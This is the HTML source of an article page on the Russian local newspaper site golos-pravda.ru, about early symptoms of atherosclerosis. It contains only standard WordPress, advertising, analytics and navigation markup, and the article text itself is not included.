

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golos-pravda.ru/article/zdorove/94022-sosudy-zabity-pervye-simptomy-kotorye-govorjat-o-razvitii-ateroskleroza/
body_size: 23286
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="84a785478013fe95">
    <meta name="google-site-verification" content="nZhf7pgKradTCIAv7AELzSBLqUeb6vt6rgwdX9CqSl0">
    <meta property="og:locale" content="ru_RU">

	<!-- Open Graph Meta -->
	<meta property="og:type" content="article">
	<meta property="og:title" content="Сосуды забиты: первые симптомы, которые говорят о развитии атеросклероза">
	<meta property="og:description" content="Кардиологи назвали пять признаков, свидетельствующих о нарушении работы сосудов">
	<meta property="og:url" content="https://golos-pravda.ru/article/zdorove/94022-sosudy-zabity-pervye-simptomy-kotorye-govorjat-o-razvitii-ateroskleroza/">
	<meta property="og:site_name" content="Голос Правды – Новости Красноармейского района">
	
	<!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:title" content="Сосуды забиты: первые симптомы, которые говорят о развитии атеросклероза">
	<meta name="twitter:description" content="Кардиологи назвали пять признаков, свидетельствующих о нарушении работы сосудов">
	
	<!-- Discover / Google -->
	<meta name="robots" content="index, follow">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#ffffff">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-title" content="Голос Правды – Новости Красноармейского района">
	<meta name="application-name" content="Голос Правды – Новости Красноармейского района">
	<meta name="image" content="">
	<meta name="google" content="notranslate">
	<meta name="referrer" content="no-referrer-when-downgrade">
	<meta name="copyright" content="© 2026 Голос Правды – Новости Красноармейского района">

	<!-- Discover Image Hint -->
	<meta name="robots" content="max-image-preview:large">

    <!-- Yandexs Ads -->
    <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>
    <!--  -->

    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-32x32.png"
          sizes="32x32">
    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-96x96.png"
          sizes="96x96">
    <link rel="apple-touch-icon" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-120x120.png"
          sizes="120x120">
    <title>
        Сосуды забиты: первые симптомы, которые говорят о развитии атеросклероза |         Голос Правды – Новости Красноармейского района    </title>
    <link rel="pingback" href="https://golos-pravda.ru/xmlrpc.php"/>

    <!-- <script data-ad-client="ca-pub-1217132462980033" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->

    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//s3.timeweb.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/golos-pravda.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://golos-pravda.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://golos-pravda.ru/wp-content/themes/golos/style.css?10052&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap4-css' href='https://golos-pravda.ru/wp-content/themes/golos/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://golos-pravda.ru/wp-content/themes/golos/css/flickity.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/post.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-1.11.3.min.js?ver=1.11.3" id="jquery-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/flickity.pkgd.min.js?ver=6.8.1" id="flickity-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/waypoints.min.js?ver=6.8.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/niky.js?24&amp;ver=6.8.1" id="niky-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/bootstrap.min.js?ver=6.8.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/gs.js?4&amp;ver=6.8.1" id="gs-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/html2canvas.js?ver=6.8.1" id="html2canvas-js"></script>
<link rel="https://api.w.org/" href="https://golos-pravda.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golos-pravda.ru/wp-json/wp/v2/posts/94022" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://golos-pravda.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://golos-pravda.ru/article/zdorove/94022-sosudy-zabity-pervye-simptomy-kotorye-govorjat-o-razvitii-ateroskleroza/" />
<link rel='shortlink' href='https://golos-pravda.ru/?p=94022' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Farticle%2Fzdorove%2F94022-sosudy-zabity-pervye-simptomy-kotorye-govorjat-o-razvitii-ateroskleroza%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Farticle%2Fzdorove%2F94022-sosudy-zabity-pervye-simptomy-kotorye-govorjat-o-razvitii-ateroskleroza%2F&#038;format=xml" />
    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-554LZHG');</script>
    <!-- End Google Tag Manager -->
</head>

<body class="wp-singular post-template-default single single-post postid-94022 single-format-standard wp-embed-responsive wp-theme-mediaism wp-child-theme-golos">
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-554LZHG"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<div class="container-fluid p-0 d-flex align-items-center justify-content-center">
            <div class="container">
            <div class="ad__block">
                <div id="adfox_154092940868384839"></div>
                <script>
                    window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_154092940868384839',
                        params: {
                            pp: 'g',
                            ps: 'dact',
                            p2: 'gdsk'
                        }
                    });
                </script>
            </div>
        </div>

    </div>

<header>
    <div class="container">
        <div class="d-flex justify-content-between">
            <div class="header__info d-none d-md-flex">
                <div class="header__info-value d-flex align-items-center">
                    <div class="header__info-value-social d-flex">
                        <a target="_blank" href="https://ok.ru/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://vk.com/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://t.me/golos_pravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/tg.svg" alt="">
                        </a>

                    </div>

                    <!-- <div class="header__info-value-weather d-flex">
                        <img src="<php echo get_stylesheet_directory_uri(); ?>/img/icons/weather.svg" alt="">
                        <div class="flex-y">
                        <span>Полтавская</span>
                        <strong><php Weather() ?> °C</strong>
                        </div>
                        </div> -->
                </div>
            </div>
            <a class="header__logo d-none d-md-block text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo-rkn.svg" class="" alt="">
            </a>
            <div class="header__subscribe d-none d-lg-block">
                                    <a href="http://golos-pravda.ru/podpiska-na-gazetu/" class="online__read">
						<span class="online__read-bg"
                              style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_23.01_03.jpg')"></span>
                        <div class="online__read-content">
                            <div class="online__read-content-image"
                                 style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_23.01_03.jpg')">
                            </div>
                            <div class="online__read-content-text">
                                <p>Подписка на газету</p>
                                <strong>от 100 руб./мес</strong>
                            </div>
                        </div>
                        <div class="online__read-bottom">
                            <span class="next">подробнее</span>
                        </div>
                    </a>
                            </div>
        </div>
        <!-- Навигация -->
        <nav class="navbar navbar-expand-md navbar-light bg-white">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#header_navbar"
                    aria-controls="header_navbar" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div id="header_navbar" class="collapse navbar-collapse"><ul id="menu-osnovnoe-menju" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20843 nav-item dropdown"><a title="Новости" href="https://golos-pravda.ru/category/news/" class="nav-link">Новости</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-109460 nav-item dropdown"><a title="Статьи" href="https://golos-pravda.ru/category/article/" class="nav-link">Статьи</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-90783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90783 nav-item dropdown"><a title="Народная приёмная ГП" href="https://golos-pravda.ru/category/news/problems/" class="nav-link">Народная приёмная ГП</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-21156 nav-item dropdown"><a title="Фото и видео" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-21156">Фото и видео</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-21156" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24179 nav-item dropdown"><a title="Фото" href="https://golos-pravda.ru/tag/fotogalereja/" class="dropdown-item">Фото</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24178 nav-item dropdown"><a title="Видео" href="https://golos-pravda.ru/tag/video/" class="dropdown-item">Видео</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31291 nav-item dropdown"><a title="Реклама" href="https://golos-pravda.ru/reklama/" class="nav-link">Реклама</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31133" class="d-md-none menu-item menu-item-type-custom menu-item-object-custom menu-item-31133 nav-item dropdown"><a title="Справочник" href="https://golos-pravda.ru/navigation/administracii/" class="nav-link">Справочник</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-52845" class="d-md-none menu-item menu-item-type-post_type menu-item-object-page menu-item-52845 nav-item dropdown"><a title="Подписка на газету" href="https://golos-pravda.ru/podpiska-na-gazetu/" class="nav-link">Подписка на газету</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-31176 nav-item dropdown"><a title="Другое" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-31176">Другое</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-31176" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58447" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-58447 nav-item dropdown"><a title="Официально" href="https://golos-pravda.ru/documents/oficialno/" class="dropdown-item">Официально</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-38330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38330 nav-item dropdown"><a title="Электронный архив" href="https://golos-pravda.ru/interaktivnyj-arhiv/" class="dropdown-item">Электронный архив</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20877 nav-item dropdown"><a title="О газете" href="https://golos-pravda.ru/o-gazete/" class="dropdown-item">О газете</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21092 nav-item dropdown"><a title="Контакты" href="https://golos-pravda.ru/kontakty-redakcii/" class="dropdown-item">Контакты</a></li>
</ul>
</li>
